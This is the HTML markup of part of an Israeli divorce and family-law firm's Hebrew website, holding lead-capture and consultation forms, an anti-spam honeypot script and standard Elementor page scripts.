					<section class="elementor-section elementor-top-section elementor-element elementor-element-8f4f109 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f4f109" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea67f0d" data-id="ea67f0d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bb828a elementor-widget elementor-widget-heading" data-id="8bb828a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הגעתם לכאן, מגיע לכם יותר! </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66ec67e elementor-widget elementor-widget-text-editor" data-id="66ec67e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="font-weight: 400;">רוצים לדעת איך מנהלים מו&#8221;מ מתוחכם ומגיעים להסכם גירושין שמשיג לך יותר?<br />רוצים גם אתם לדעת את הסודות ולהתגרש במינימום זמן ונזק נפשי ומקסימום שיבעות רצון?<br />רוצים להיות חלק בסטיסטיקה של אחוזי ההצלחה הגבוהים של משרדינו?<br />מוזמנים להיכנס לסדרת הסרטונים הקצרה, שתעשה לכם סדר</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e65187f elementor-widget elementor-widget-text-editor" data-id="e65187f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="font-weight: 400;">השאירו מייל&#8230; וישלח אלייכם במיידית</p>								</div>
				</div>
				<div class="elementor-element elementor-element-27c7672 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="27c7672" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="טופס חדש" aria-label="טופס חדש">
			<input type="hidden" name="post_id" value="6598"/>
			<input type="hidden" name="form_id" value="27c7672"/>
			<input type="hidden" name="referer_title" value="עורך דין גירושין ודיני משפחה ⚖️ 20 שנות ניסיון מוכח - לוסי מאיר" />

							<input type="hidden" name="queried_id" value="39"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_70983bf elementor-col-100 elementor-field-required">
												<label for="form-field-field_70983bf" class="elementor-field-label elementor-screen-only">
								הסכמה 							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_70983bf]" id="form-field-field_70983bf" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_70983bf">קראתי ואני מאשר/ת את <a href="https://www.lucymeir.co.il/תנאי-שימוש-ומדיניות-פרטיות/"><strong>תנאי השימוש ומדינות הפרטיות</strong></a> באתר
</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_bc509a7 elementor-col-100 elementor-field-required">
												<label for="form-field-field_bc509a7" class="elementor-field-label elementor-screen-only">
								הסכמה 							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_bc509a7]" id="form-field-field_bc509a7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" checked="checked">
				<label for="form-field-field_bc509a7">מאשר לקבל תכנים וסרטונים ממשרד עורכי הדין לוסי מאיר </label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="המייל שלך" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">תשלחו לי!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-a30a4dd elementor-widget elementor-widget-text-editor" data-id="a30a4dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="font-weight: 400;"><br />אם עדיין נותרו שאלות, דאגות, חששות אל תדאגו אצלנו כל התשובות הפתרון בידיעתנו ובידנו &#8211; בהתחייבות!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5057" class="elementor elementor-5057 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3d8a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3d8a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c95bc0c" data-id="c95bc0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-544aa1e elementor-invisible elementor-widget elementor-widget-heading" data-id="544aa1e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>אל תחכו שהמצב יחמיר-קבעו פגישת ייעוץ דיסקרטית<br> ונתחיל  לתכנן את הצעד הבא</b> בחוכמה<b> </b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5c4a748 elementor-button-align-stretch elementor-invisible elementor-widget elementor-widget-form" data-id="5c4a748" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;_animation&quot;:&quot;bounce&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="טופס פופאפ לייעוץ מקיף צף" aria-label="טופס פופאפ לייעוץ מקיף צף">
			<input type="hidden" name="post_id" value="5057"/>
			<input type="hidden" name="form_id" value="5c4a748"/>
			<input type="hidden" name="referer_title" value="הסכם גירושין וחלוקת רכוש בגירושין עם ילדים | לוסי מאיר משרד עו&quot;ד" />

							<input type="hidden" name="queried_id" value="6027"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_06178c1 elementor-col-50 elementor-field-required">
												<label for="form-field-field_06178c1" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_06178c1]" id="form-field-field_06178c1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1f1d2c9 elementor-col-50 elementor-field-required">
												<label for="form-field-field_1f1d2c9" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[field_1f1d2c9]" id="form-field-field_1f1d2c9" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_a78c1e3 elementor-col-50 elementor-field-required">
												<label for="form-field-field_a78c1e3" class="elementor-field-label elementor-screen-only">
								סיבת הפנייה							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[field_a78c1e3]" id="form-field-field_a78c1e3" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="פגישת יעוץ">פגישת יעוץ</option>
									<option value="גירושין">גירושין</option>
									<option value="מזונות ילדים">מזונות ילדים</option>
									<option value="החזקת (משמורת) ילדים">החזקת (משמורת) ילדים</option>
									<option value="ניכור הורי ">ניכור הורי </option>
									<option value="חלוקת רכוש ">חלוקת רכוש </option>
									<option value="חלוקת רכוש עם עסק">חלוקת רכוש עם עסק</option>
									<option value="צוואות וירושות">צוואות וירושות</option>
									<option value="הסכם ממון והסכמים אחרים">הסכם ממון והסכמים אחרים</option>
									<option value="חטיפת ילדים ">חטיפת ילדים </option>
									<option value="אחר">אחר</option>
									<option value=""></option>
									<option value=" "> </option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_6f9e60a elementor-col-100">
												<label for="form-field-field_6f9e60a" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_6f9e60a]" id="form-field-field_6f9e60a" rows="3" placeholder="הודעה"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_a9f5994 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_a9f5994"><div class="elementor-g-recaptcha" data-sitekey="6LeZyEAdAAAAACX4Gn04gPPCrI99RbG4P__MtWtB" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
													<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
													<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
													<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_0f9779c elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_0f9779c]" id="form-field-field_0f9779c" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_0f9779c">קראתי ואני מאשר/ת את <a href="https://www.lucymeir.co.il/תנאי-שימוש-ומדיניות-פרטיות/"><strong>תנאי השימוש ומדינות הפרטיות</strong></a> באתר
</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-3cc51dd elementor-widget elementor-widget-heading" data-id="3cc51dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:053-4310003">או חייגו 053-4628168</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6556" class="elementor elementor-6556 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;open_selector&quot;:&quot;a[href=\&quot;#link-popup\&quot;]&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fb23957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb23957" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-365f26a" data-id="365f26a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27002bd elementor-widget elementor-widget-heading" data-id="27002bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">צרו קשר </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e579f08 elementor-button-align-center elementor-widget__width-initial elementor-widget elementor-widget-form" data-id="e579f08" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="טופס פופאפ פגישת יעוץ" aria-label="טופס פופאפ פגישת יעוץ">
			<input type="hidden" name="post_id" value="6556"/>
			<input type="hidden" name="form_id" value="e579f08"/>
			<input type="hidden" name="referer_title" value="הסכם גירושין וחלוקת רכוש בגירושין עם ילדים | לוסי מאיר משרד עו&quot;ד" />

							<input type="hidden" name="queried_id" value="6027"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_06178c1 elementor-col-33 elementor-field-required">
												<label for="form-field-field_06178c1" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_06178c1]" id="form-field-field_06178c1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_fa446c3 elementor-col-100 elementor-field-required">
												<label for="form-field-field_fa446c3" class="elementor-field-label elementor-screen-only">
								סיבת הפניה							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[field_fa446c3]" id="form-field-field_fa446c3" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="פגישת יעוץ">פגישת יעוץ</option>
									<option value="גירושין">גירושין</option>
									<option value="מזונות ילדים ">מזונות ילדים </option>
									<option value="החזקת (משמורת) ילדים ">החזקת (משמורת) ילדים </option>
									<option value="ניכור הורי">ניכור הורי</option>
									<option value="חלוקת רכוש">חלוקת רכוש</option>
									<option value="חלוקת רכוש עם עסק">חלוקת רכוש עם עסק</option>
									<option value="צוואות וירושות ">צוואות וירושות </option>
									<option value="הסכם ממון והסכמים אחרים">הסכם ממון והסכמים אחרים</option>
									<option value="חטיפת ילדים ">חטיפת ילדים </option>
									<option value="אחר">אחר</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_aea3357 elementor-col-100">
												<label for="form-field-field_aea3357" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_aea3357]" id="form-field-field_aea3357" rows="2" placeholder="הודעה"></textarea>				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
													<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
													<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
													<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_090630b elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_090630b]" id="form-field-field_090630b" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_090630b">קראתי ואני מאשר/ת את <a href="https://www.lucymeir.co.il/תנאי-שימוש-ומדיניות-פרטיות/"><strong>תנאי השימוש ומדינות הפרטיות</strong></a> באתר
</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-6598-css' href='https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-6598.css?ver=1768565198' media='all' />
<script src="https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.lucymeir.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.lucymeir.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lucymeir.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.lucymeir.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fac8f1411e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6027,"title":"%D7%94%D7%A1%D7%9B%D7%9D%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%D7%95%D7%97%D7%9C%D7%95%D7%A7%D7%AA%20%D7%A8%D7%9B%D7%95%D7%A9%20%D7%91%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%D7%A2%D7%9D%20%D7%99%D7%9C%D7%93%D7%99%D7%9D%20%7C%20%D7%9C%D7%95%D7%A1%D7%99%20%D7%9E%D7%90%D7%99%D7%A8%20%D7%9E%D7%A9%D7%A8%D7%93%20%D7%A2%D7%95%22%D7%93","excerpt":"","featuredImage":"https:\/\/www.lucymeir.co.il\/wp-content\/uploads\/2023\/01\/\u05e2\u05d9\u05e6\u05d5\u05d1-\u05dc\u05dc\u05d0-\u05e9\u05dd-1.png"}};
</script>
<script src="https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://www.lucymeir.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="cmplz-cookiebanner-js-extra">
